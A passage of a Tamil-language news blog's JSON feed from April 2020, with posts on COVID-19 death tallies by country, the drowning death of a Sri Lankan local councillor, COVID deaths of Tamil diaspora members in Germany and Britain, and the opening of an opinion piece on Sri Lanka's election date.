\/\u003E\nஇன்றைய தொற்று: 2,357\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,384\u003Cbr \/\u003E\nமொத்த தொற்று: 195,351\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 40\u003Cbr \/\u003E\nஇன்றைய தொற்று: 610\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,192\u003Cbr \/\u003E\nமொத்த தொற்று: 18,177\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 15\u003Cbr \/\u003E\nஇன்றைய தொற்று: 235\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 418\u003Cbr \/\u003E\nமொத்த தொற்று: 8,445\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 30\u003Cbr \/\u003E\nமொத்த இறப்பு: 201\u003Cbr \/\u003E\nமொத்த தொற்று: 7,493\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 9\u003Cbr \/\u003E\nஇன்றைய தொற்று: 80\u003Cbr \/\u003E\nமொத்த இறப்பு: 186\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 4,475\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 32\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 449\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 495\u003Cbr \/\u003E\nமொத்த இறப்பு: 780\u003Cbr \/\u003E\nமொத்த தொற்று: 24,942"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6433719112509036854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdfsi25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6433719112509036854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6433719112509036854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdfsi25.html","title":"இன்றைய உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s72-c\/italy+corona.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6115738546675486637"},"published":{"$t":"2020-04-25T10:03:00.001+01:00"},"updated":{"$t":"2020-04-25T10:03:18.622+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"செந்தூரன் மரணம் நிகழ்ந்தது எப்படி?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s1600\/senthoorna+death+body.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s1600\/senthoorna+death+body.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nவலிகாமம் கிழக்கு பிரதேச சபையின் தமிழ் தேசிய மக்கள் முன்னணி உறுப்பினர் இ.செந்தூரன், நீரில் மூழ்கி உயிரிழந்துள்ளார் என்றும் அவரது\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E உடலில் அடிகாயங்கள் எவையும் இல்லை எனவும் சட்ட வைத்திய அதிகாரியின் அறிக்கையில் தெரிவிக்கப்பட்டுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவலிகாமம் கிழக்கு பிரதேச சபை உறுப்பினர் செந்தூரன், நேற்று (24) மாலை முதல் காணாமற்போன நிலையில் தொண்டமனாறு கடலில் இன்று (25) அதிகாலை அவரது சடலம் கண்டறியப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் பருத்தித்துறை நீதிவானின் உத்தரவில் அவரது சடலம் மந்திகை வைத்தியசாலையில் சட்ட வைத்திய அதிகாரி கனகசபாபதி வாசுதேவா முன்னிலையில் இன்று முற்பகல் உடற்கூற்றுப் பரிசோதனைக்கு உட்படுத்தப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதன்போது \"சடலத்தின் கழுத்து உட்பட உடலில் எந்தவொரு அடிகாயமும் இல்லை. கடல் விலங்குகளால் சடலத்தில் காயங்கள் ஏற்படுத்தப்பட்டுள்ளன. முகத்தில் உரசல் காயம் காணப்படுகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநுரையீரல் பெரியளவில் வீக்கம் அடைந்துள்ளது. அதனால் அவரது இறப்பு நீரில் மூழ்கி இடம்பெற்றுள்ளது\" என்று சட்ட வைத்திய அதிகாரியின் உடற்கூற்றுப் பரிசோதனை அறிக்கையில் தெரிவிக்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6115738546675486637\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran-deatbody25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6115738546675486637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6115738546675486637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran-deatbody25.html","title":"செந்தூரன் மரணம் நிகழ்ந்தது எப்படி?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s72-c\/senthoorna+death+body.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6325950739294486356"},"published":{"$t":"2020-04-25T10:00:00.001+01:00"},"updated":{"$t":"2020-04-25T10:00:36.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"முன்னணி உறுப்பினர் சடலமாக மீட்பு! கொலையா?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s1600\/senthooran.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s1600\/senthooran.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nநேற்று (24) இரவு முதல் காணாமல் போன வலிகாமம் கிழக்கு பிரதேச சபையின் தமிழ் தேசிய மக்கள் முன்னணி உறுப்பினர் இலங்கநாதன்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E செந்தூரன் (37-வயது) இன்று (25) காலை தொண்டமனாறு, மயிலந்தனை கடற்கரையில் சடலமாக மீட்கப்பட்டுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதொண்டமனாறு மயிலந்தனை இந்து மயானத்துக்கு அண்மையாக கடற்கரை பகுதியில் செந்தூரனின் மோட்டார் சைக்கிள், இயக்கம் நிறுத்தப்பட்ட அலைபேசி, முகக்கவசம் மற்றும தலைக்கவசம் உள்ளிட்டவை நேற்று இரவு 7.20 மணியளவில் காணப்பட்ட நிலையில் பொலிஸார் அவற்றை மீட்டனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதன் பின்னரே அவர் காணாமல் போனார். இது குறித்து குடும்பத்தினருக்கும் அறிவிக்கப்பட்டு பொலிஸார் மேலதிக விசாரணைகளை முன்னெடுத்த நிலையிலேயே இன்று காலை சடலம் மீட்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6325950739294486356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6325950739294486356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6325950739294486356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran.html","title":"முன்னணி உறுப்பினர் சடலமாக மீட்பு! கொலையா?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s72-c\/senthooran.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-787156794785242526"},"published":{"$t":"2020-04-24T22:19:00.000+01:00"},"updated":{"$t":"2020-04-24T22:19:22.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"புலம்பெயர்வு"}],"title":{"type":"text","$t":"யேர்மனியில் தமிழாலயத்தின் ஆசிரியை கொரொனாவால் சாவு!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s1600\/vijayalaxsumi+Kunabalan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"677\" data-original-width=\"938\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s1600\/vijayalaxsumi+Kunabalan.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003Eயேர்மனி ஆகன் நகரத்தில் அமைந்துள்ள தமிழாலயத்தின் உதவி நிர்வாகியும் தமிழ் ஆசிரியருமாக கடையாற்றி வந்த திருமதி. விஐயலட்சுமி குணபாலசிங்கம் அவர்கள் இன்று 24.4.2020 வெள்ளிக்கிழமை \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003Eகொரோனா வைரஸ் தொற்று நோயினால் பாதிக்கப்பட்டு சாவடைந்துள்ளார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003Eஇருவாரங்களாக கொடிய கொரோனா தொற்றுக்கிலக்காகிய நிலையில்\u0026nbsp; வைத்தியசாலையில் அனுமதிக்கப்பட்டு தொடர் சிகிற்சைகளைப் பெற்று வந்த நிலையில் அவர் சிகிச்சை பலனின்றி இன்று சாவடைந்துள்ளார் என்பதை அறியத் தருகிறோம்.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003Eஇவருடைய இழப்பினால் தவிக்கும் குடும்பத்தினருக்கும் ஆழ்ந்த இரங்கலைத் தெரிவித்துக் கொள்கின்றோம்.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/787156794785242526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vijayaluxsumi24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/787156794785242526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/787156794785242526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vijayaluxsumi24.html","title":"யேர்மனியில் தமிழாலயத்தின் ஆசிரியை கொரொனாவால் சாவு!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s72-c\/vijayalaxsumi+Kunabalan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2337669364500545305"},"published":{"$t":"2020-04-24T22:14:00.000+01:00"},"updated":{"$t":"2020-04-24T22:14:45.683+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"புலம்பெயர்வு"}],"title":{"type":"text","$t":"பிரித்தானியாவில் மற்றொரு தமிழ் மருத்துவர் கொரோனாவால் உயிரிழப்பு"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s1600\/Dr+Vishna+Rasiah.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"655\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s1600\/Dr+Vishna+Rasiah.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா மிட்லாண்ட்டில் மருத்துமனையில் கடையாற்றும் குழந்தைகள் மருத்துவ ஆலோசகரான மருத்துவர் விஷ்ணா ரசியா (வயது 48) கொரோனா தொற்று நோய்க்கு உள்ளாகி\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபேர்மிங்காம் மகளிர் மற்றும் குழந்தைகள் என்.எச்.எஸ் அறக்கட்டளை மரு்துவமனையில் பணிபுரிந்தார்,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபுதிதாகப் பிறந்த குழந்தைகளைப் பராமரிப்பதில் நிபுணத்துவம் வாய்ந்த குழந்தை மருத்துவத்தின் ஒரு கிளையாக மருத்துவராக ரசியா பணியாற்றினார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவிஷ் என அனைவராலும் அழைக்கப்படும் மருத்துவர் விஷ்ணா ரசியா அன்பான கணவர் மற்றும் தந்தை\" அவரின் மரணம் எங்களுக்கு போிழப்பாகும் என அவரது மனைவி லிசா கூறியுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவிஷ் தனது வேலையை நேசித்தார். அவரைப் பொறுத்தவரை இது ஒரு வேலையை விட மிக அதிகம். அவர் கவனித்துக்கொண்ட ஒவ்வொரு நோயாளியையும் குடும்பத்தினரையும் அவர் தனது சொந்தமாகக் கருதினார் நான் அவரைப் பற்றிப் பேசமுடியாது என லிசா குறிப்பிட்டுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nசிகிச்சை பெற்ற வொர்செஸ்டர்ஷைர் ராயல் மருத்துவமனையின் ஊழியர்களுக்கும் அவர் நன்றி தெரிவித்தார் லிசா.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமருத்துவர் விஷ்ணாவுக்கு கேட்லி என்ற மகள் இருக்கின்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமலேசியாவிலும், டிரினிடாடிலும் குடும்ப\u0026nbsp; பின்னணியைக் கொண்டவர் மருத்துவர் ரசியா.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபேர்மிங்காம் மகளிர் மற்றும் குழந்தைகள் என்.எச்.எஸ் அறக்கட்டளை அறக்கட்டளையின் தலைமை நிர்வாகி சாரா-ஜேன் மார்ஷ் கூறிகையில்:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅவரை இவ்வளவு கொடூரமான முறையில் இழப்பது நியாமற்றது. எங்களுக்கு வரும் கண்ணீர் ​​விஷ்சின் மதிப்புகளை நாம் எப்போதும் நினைவில் வைத்துக் கொள்ள வேண்டும். அவரது பார்வை, தைரியம் மற்றும் இரக்கத்தை நம் இதயங்களில் வைத்திருக்க வேண்டும் என்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமிட்லாண்ட்டில் மட்டும் குறைந்தது 13 என்.எச்.எஸ் ஊழியர்கள் இறந்துள்ளனர், நாடு முழுவதும் 100 க்கும் மேற்பட்ட சுகாதார மற்றும் பராமரிப்பு தொழிலாளர்கள் இறந்ததாக தெரிவிக்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2337669364500545305\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Dr-Vishna-Rasiah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2337669364500545305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2337669364500545305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Dr-Vishna-Rasiah.html","title":"பிரித்தானியாவில் மற்றொரு தமிழ் மருத்துவர் கொரோனாவால் உயிரிழப்பு"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s72-c\/Dr+Vishna+Rasiah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-611962539007416764"},"published":{"$t":"2020-04-24T17:52:00.000+01:00"},"updated":{"$t":"2020-04-24T17:52:45.653+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"கட்டுரை"}],"title":{"type":"text","$t":"இலங்கைத் தேர்தல் யூன் 20ம் திகதி நடைபெறும்  ஆனால் நடைபெறாது!  பனங்காட்டான்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s1600\/Mahinda+Dhesapriya.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s1600\/Mahinda+Dhesapriya.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003Eமனித மரணம் மலிவாகி விட்ட காலமிது. நித்தம் நித்தம் கொத்துக் கொத்தாக மக்கள் மரணிக்கின்றனர். இன்றைய ஸ்கோர் என்ன\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003Eஎன்றவாறு மரணத்தொகை எண்ணப்படுகிறது. இதற்குள் கொரோனா பெயரில் அரசியலும் நடைபெறுகிறது. இதில் இலங்கையும் அடக்கம். கோதபாயவுக்கான வரம்பு மீறிய அதிகாரம் தேர்தலை நடத்துமா என்று கேட்கத் தோன்றுகிறது. தேர்தல் ஆணையகம் யூன் 20ல் தேர்தல் நடைபெறுமென்று முதலில் கூறியது. பின்னர் நடைபெறாது என்கிறது. எது நடைபெறும்?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்த வருடம் பெப்ரவரி மாத முதல் வாரத்தில் கொரோனா என்ற பெயரோ அல்லது கோவிட் - 19 என்ற பெயரோ எங்கும் அடிபடவில்லை. இந்தப் பெயர்களை அப்போது எவரும் கேள்விப்பட்டதாகவும் இல்லை.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅமெரிக்காவின் கலிபோர்னியா மாநிலத்தில் பெப்ரவரி மாதம் 6ம் திகதி நல்ல ஆரோக்கியமான, திடகாத்திரமான, தினசரி உடற்பயிற்சி செய்துவந்த, எந்த நோயுமற்ற, மருந்து எதுவும் பாவிக்காத 57 வயது பெண்மணி ஒருவர் திடீரென காலமானார். சில நாட்கள் மென்காய்ச்சலால் அவர் பீடிக்கப்பட்டதாகக் கூறப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇவரைத் தொடர்ந்து பெப்ரவரி 17ம் திகதியும், மார்ச் மாதம் 6ம் திகதியும் இதே மாநிலத்தில் இருவர் மரணத்தைத் தழுவினர். இருதய நோயினால் இவர்கள் மூவரும் மரணித்ததாக அப்போது தெரிவிக்கப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஆனால், இந்த வாரம் வெளியான உடற்கூற்றுப் பரிசோதனைகள் இவர்களின் இறப்புக்கு கொரோனா நோயே காரணமென உறுதி செய்துள்ளதாக லொஸ் ஏஞ்ஜல்ஸ் பத்திரிகை குறிப்பிட்டுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா என்றால் என்னவென்று உலகம் தெரிந்திராத வேளையில், தங்கள் நகரத்துக்கு வெளியே எங்கும் சென்றிராதவர்கள் 